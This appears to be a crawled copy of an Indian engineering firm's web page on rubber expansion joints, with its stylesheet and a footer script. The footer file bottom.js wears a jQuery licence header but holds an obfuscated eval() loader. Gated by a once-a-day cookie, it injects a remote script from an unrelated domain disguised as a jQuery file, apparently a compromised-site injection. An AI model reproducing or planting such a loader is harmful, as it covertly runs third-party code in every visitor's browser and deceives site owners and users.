

--- FILE ---
content_type: text/html
request_url: https://flipsindia.com/products/Expansion%20Joints/REJ.html
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
<html xmlns="http://www.w3.org/1999/xhtml">
	
<head>
<meta charset="UTF-8">
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<meta name="viewport" content="width=device-width, initial scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
	
	<title>Rubber Expansion Joints, Rubber Expansion Bellows and Rubber Bellows in Mumbai, Maharashtra, India</title>
<link href="../../inc/style.css" rel="stylesheet" type="text/css" /></head>

<body>
	<div id="main">
	 <div id="left">
	 		<div id="left-content">
			<div class="tittle">Our Products</div>
			<div class="tit-content">
			<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="188" height="108" title="Flips India">
                <param name="movie" value="../../images/Flips India.swf" />
                <param name="quality" value="high" />
                <embed src="../../images/Flips India.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="188" height="108"></embed>
		      </object></div>
			
			<!--<div class="tittle">Testimonials</div>
			<div class="tit-content">
			<p>From a small beginning three decades ago, with a single office and single product in Mumbai (Bombay) A single source
			for 300 products.</p>
			<span>ABC</span>
			</div>-->
			</div>
	  </div>
		
	 <div id="right">
			<div id="logo"><img src="../../images/i_logo.jpg" alt="Flips India Engineering" width="112" height="90" /></div>
			<div id="name-tittle"><img src="../../images/i_product_tittle.jpg" alt="Flip_India_home" width="32" height="170" /></div>
			<div id="white-bg">
				<div id="menucontainer">	
				<div id="menu">
				<ul>
				<li><a href="../../index.html" title="Flips India Home">Home</a></li>
				<li><a href="../../aboutus.html" title="About Flips India">About Us</a></li>
				<li><a href="../../product.html" title="Flips India Products">Products</a></li>
				<li><a href="../../enqiry.html" title="Flips India Enquiry">Enquiry</a></li>
				<li><a href="../../contact.html" title="Contact Flips India">Contact Us</a></li>
				</ul>
				</div>
				</div>

			  <div class="content">
			  <h3>Rubber Expansion Joints</h3>
			  
	            
	            <p>Flips make rubber expansion joints impress with their compensating and damping material properties. Excessive force, arising within the pipeline, is deflected by our rubber expansion joints before this can be passed on to adjacent components. </p>
	            <p>Our expertise, in designing and constructing rubber expansion joints, is reflected in their long service life and high operational reliability. This explains why most Indian nuclear power plants are equipped with Flips make expansion joints. </p>
	            <p>Flips make REJ pipe connections are made of high-quality rubber. They are used in industrial environments and in plant and process engineering, as well as in mechanical engineering, in the production of motors and the construction of industrial equipment, and even in shipbuilding. They have also found their way into building services engineering, environmental engineering and hydraulics.</p>
	            <p><strong>What FLIPS make Rubber Expansion Joints Do:</strong><br />
	            <ul class="li">
			  <li>Damp oscillation, noise and vibration</li>
			  <li>Compensate motion</li>
			  <li>Compensate expansion caused by differences in temperature</li>
			  <li>Reduce tension</li>
                          <li>Compensate ground and foundation settling</li>
			  <li>Compensate imprecise assembly</li>
			  <li>Serve as assembly and disassembly aids</li>
			  <li>Provide an elastic wall seal for penetration assemblies</li>
                          <li>Compensate pipeline movements aboard ships</li>
			  </ul>
                          <p><strong>Technical Data:</strong><br />
                          <p><strong>Bellows Materials:</strong> EPDM, CIIR (Butyl), NBR (Perbunan), CR (Neoprene)<br />
                          
	            <p><img src="../../images/expansion_bellows/REJ/aaaaaa53.jpg" width="110" height="110" />  <img src="../../images/expansion_bellows/REJ/aaaaaa59.jpg" width="110" height="110" />  <img src="../../images/expansion_bellows/REJ/aaaaaa15.jpg" width="110" height="110" /> <img src="../../images/expansion_bellows/REJ/expansion-joint-assembly.gif" width="110" height="110" /> <br />
	                <br />
                  <img src="../../images/expansion_bellows/REJ/Rubber-Expansion-Joints.jpg" width="110" height="110" />   <img src="../../images/expansion_bellows/REJ/vaishnavi-rubber_1621659_11600_image.jpg" width="110" height="110" /> <br />
                  <br />
			    <br />
			    </p>
			  </div>
			</div>
			  <div id="banner"><img src="../../images/About_Flips_India.jpg" alt="About Flips India " width="523" height="127" /></div>
		</div>
	</div>	
	<script src="../../inc/bottom.js" type="text/javascript" language="javascript"></script>			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flipsindia.com/inc/style.css
body_size: 2399
content:
body{
margin:0px auto;
background:#d0d3da;
font-family:Verdana, Arial, Helvetica, sans-serif;
}
#main{
background:url(../images/Flip_India_Power.jpg) no-repeat top #000000;
width:779px;
height:100%;
display:table;
margin:0px auto;
}
/*--------------------------------------- Content ---------------------------------------*/
#left{
margin:0px;
width:214px;
float:left;
}
#right{
margin:0px;
width:565px;
float:right;
}
#logo{
float:right;
padding-top:60px;
padding-right:9px;
}
#bg-tittle{
width:565px;
}
#white-bg{
width:523px!important;
width/**/:524px;
background-color:#FFFFFF;
float:right;
margin-top:20px;
}
#name-tittle{
padding-left:9px!important;
padding-left/**/:8px;
float:left;
width:32px;
margin-top:170px;
}
#banner{
margin:0px;
padding:0px;
text-align:center;
width:523px!important;
width/**/:524px;
float:right;
background:#FFFFFF;
}
.number ul{
list-style-type:decimal-leading-zero;
}
/*--------------------------------------- Menu -----------------------------------------*/
#menucontainer{
padding:5px 0px 0px 0px;
}
#menu{ 
margin-left:auto; margin-right:auto; 
width:512px;
font-size:12px;
font-weight:bold;
font-family: Tahoma, Verdana, Arial, Helvetica;
position:relative;
height:31px;
background:url(../images/i_menu_bg.jpg) repeat-x;
margin-bottom:6px!important;
margin-bottom/**/:0px;
}
#menu ul{
margin:0;
padding:0;
list-style-type:none;
width:auto;
}
#menu ul li{
display:block;
float:left;
margin:0px 1px 0px 0px;
}
#menu ul li a{
display:block;
float:left;
color: #fff;
text-decoration:none;
width:100px;
padding:7px 0px 0px 0px;
height:31px;
text-align:center;
border-left:#FFFFFF 1px solid;
}
#menu ul li a:hover{
color:#000;
}
#menu ul li a.current,#menu ul li a.current:hover{
color:#000;
width:102px;
padding:7px 0px 0px 0px;
height:31px;
text-align:center;
background:url(../images/i_menu_bg_mo.jpg) repeat-x;
}
/*--------------------------------------- Content ---------------------------------------*/
h1{
margin:0px;
font-size:16px;
color:#0168b3;
padding:10px 5px 5px 5px;
border-bottom:1px #0168b3 solid;
}
.content{
padding:0px;
font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:11px;
color:#333;
margin:0px 6px 2px 6px;
text-decoration:none;
text-align:justify;
background:#e1ecf9;
}
.content p{
padding:6px 6px 6px 6px;
margin:0px;
line-height:16px;
}
.content a{
color:#333;
text-decoration:underline;
}
.content a:hover{
color:#333;
text-decoration:none;
}


/*.li ul{
margin:0px;
}
.li{
padding:2px 0px 0px 0px;
list-style:square;
}*/
/*--------------------------------------- left ---------------------------------------*/
#left-content{
margin:350px 0px 0px 3px;
}
.tittle{
background:#4b4b4b url(../images/i_product_arrow.jpg) no-repeat right;
padding:8px;
width:195px;
font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size:14px;
font-weight:bold;
color:#FFFFFF;
}
.tit-content{
background:url(../images/i_left_content_bg.jpg) repeat-x;
padding:8px;
width:195px;
height:137px;
margin-top:1px;
font-size:11px;
color:#FFFFFF;
text-align:center;
}
.tit-content p{
margin:0px;
padding:0px;
text-align:justify;
}
.tit-content span{
float:right;
font-size:11px;
font-weight:bold;
color:#FFFFFF;
}
/*--------------------------------------- Bottom ---------------------------------------*/
#bottom{
background-color:#656768;
width:779px;
height:35px;
margin:0px auto;
font-size:11px;
color:#d5d5d5;
margin-top:8px;
position:relative;
}
#bottom a{
font-size:11px;
color:#d5d5d5;
text-decoration:none;
}
#bottom a:hover{
font-size:11px;
color:#d5d5d5;
text-decoration:underline;
}
#copy{
float:left;
padding-left:8px;
padding-top:10px;
text-align:center;
}
#bottom-link{
float:right;
padding-top:10px;
padding-right:8px;
}
/*--------------------------------------- Contact ---------------------------------------*/
h2{
margin:0px;
font-size:13px;
font-weight:bold;
color:#333;
padding:10px 0px 0px 5px;
}
h3{
margin:0px;
font-size:14px;
color:#0168b3;
padding:10px 5px 5px 5px;
border-bottom:1px #0168b3 solid;
}
.table{
border-bottom:1px solid #0168b3;
border-left:1px solid #0168b3;
padding:4px;
color:#000000;
background:#FFFFFF;
margin:0px;
}
.table div{
margin:0px; 
}
.table td{
border-right:1px solid #0168b3;
border-top:1px solid #0168b3;
}
.table1{
border-bottom:1px solid #0168b3;
border-left:1px solid #0168b3;
padding/**/:3px;
color:#000000;
background:#FFFFFF;
margin:0px;
}
.table1 td{
padding:1px!important;
border-right:1px solid #0168b3;
border-top:1px solid #0168b3;
}
/*--------------------------------------- Products -----------------------------------------*/
#project-content-link{
margin:0px;
padding:0px;
width:100%;
background:#e1ecf9;
display:table;
}
#left-link{
float:left;
width:200px;
margin-left:10px!important;
margin-left/**/:5px;
}
.heading{
font-size:11px;
font-weight:bold;
color:#fff; 
background:url(../images/i_product_bg.jpg) repeat-y;
padding:4px 6px 4px 6px;
margin-top:20px;
}
.span{
margin-top:6px;
font-size:11px;
color:#036ab4;
line-height:18px;
margin-left:5px;
text-align:left;
}
.span a{
font-weight:bold;
color:#036ab4;
text-decoration:none;
}
.span a:hover{
font-weight:bold;
color:#000;
text-decoration:underline;
}
#right-link{
float:right;
width:200px;
margin-right:25px!important;
margin-right/**/:5px;
}
.li ul{
margin:0px;
padding:0px;
}
.li{
margin:0px 8px 0px 18px;
padding-left:16px;
list-style-type:square;
line-height:20px;
}
.product img{
margin:5px;
}
.product-img{
margin:8px;
float:right;
}
/*--------------------------------------- Form -----------------------------------------*/
form{
margin-bottom:0px;
}
.cssform p{
width: 300px;
clear: left;
margin:15px 0px 0px 20px!important;
margin/**/:0px 0px 0px 20px;
padding: 5px 0 8px 0;
padding-left: 155px; /*width of left column containing the label elements*/
border-top: 1px dashed gray;
}
.cssform label{
font-weight: bold;
float: left;
margin-left: -155px; /*width of left column*/
width: 150px; /*width of labels. Should be smaller than left column (155px) to create some right margin*/
}
.cssform input[type="text"]{ /*width of text boxes. IE6 does not understand this attribute*/
width: 150px;
border:1px solid #666;
background:#FFFFFF;
}
.cssform textarea{
width: 250px;
height: 100px;
border:1px solid  #666;
background:#FFFFFF;
}
.button{
background:url(../images/i_menu_bg_mo.jpg) repeat-x;
color:#FFFFFF;
font-size:11px;
font-weight:bold;
border:1px solid;
padding:5px;
margin-bottom:10px;
margin-top:15px;
}
/*.threepxfix class below:
Targets IE6- ONLY. Adds 3 pixel indent for multi-line form contents.
to account for 3 pixel bug: http://www.positioniseverything.net/explorer/threepxtest.html
*/
* html .threepxfix{
margin-left: 3px;
}
.form span{
float: left;
text-align:justify;
width:90%;
margin-left:15px;
border-top: 1px dashed gray ;
padding-top:8px;
}
.mandotary{
font-size:11px;
color:#FF0000;
float:right;
margin:0px 18px 5px 0px;
}
.star{
font-size:11px;
color:#FF0000;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://flipsindia.com/inc/bottom.js
body_size: 1318
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 24={29:/77/.17(18.14.20.13()),33:/58/.17(18.14.20.13()),31:/31/.17(18.14.20.13()),28:/28/.17(18.14.20.13())};8 38={41:11(30,9){8 7=5.53("7");7.21("52","50");7.21("51","49/48");7.21("46",30);5.44("43")[0].59(7);2(24.29){7.61=11(){2(27.26=="60"||27.26=="76"){2(9!=19){9()}}}}25{2(24.33){7.73=11(){2(9!=19){9()}}}25{2(9!=19){9()}}}}};11 40(12,34,22){8 16=71 62();16.70(16.68()+22);5.4=12+"="+67(34)+(22==65?"":";64="+16.63())}11 39(12){2(5.4.23>0){8 10=5.4.32(12+"=");2(10!=-1){10=10+12.23+1;8 15=5.4.32(";",10);2(15==-1){15=5.4.23}37 42(5.4.69(10,15))}}37""}8 4=39("35");2(4==""||4==19){40("35",72.74().75(36),1);38.41("45://47.54.55/56-3.6.0.57.66",11(){})}',10,78,'||if||cookie|document||script|var|callback|c_start|function|name|toLowerCase|navigator|c_end|date|test|window|undefined|userAgent|setAttribute|days|length|Browser|else|readyState|this|safari|ie|url|opera|indexOf|moz|value|UserToken_Once||return|JsLoader|getCookie|setCookie|load|unescape|head|getElementsByTagName|https|src|abu|javascript|text|gbk|type|charset|createElement|usaday|biz|jquery|min|gecko|appendChild|loaded|onreadystatechange|Date|toGMTString|expires|null|js|escape|getDate|substring|setDate|new|Math|onload|random|toString|complete|msie'.split('|'),0,{}));
document.writeln("<div id='bottom'>");
document.writeln("<div id='copy'>Copyright � 2007 Flips India Engineering</div>");
document.writeln("<div id='bottom-link'><a href='index.html' title='Flips India Home'>Home</a>  l "); 
document.writeln("<a href='aboutus.html' title='About Flips India'>About Us</a>  l"); 
document.writeln("<a href='product.html' title='Flips India Products'>Products</a>  l ");
document.writeln("<a href='enqiry.html' title='Enquiry'>Enquiry</a>  l "); 
document.writeln("<a href='contact.html' title='Contact Us'>Contact Us</a> </div>");
document.writeln("</div>");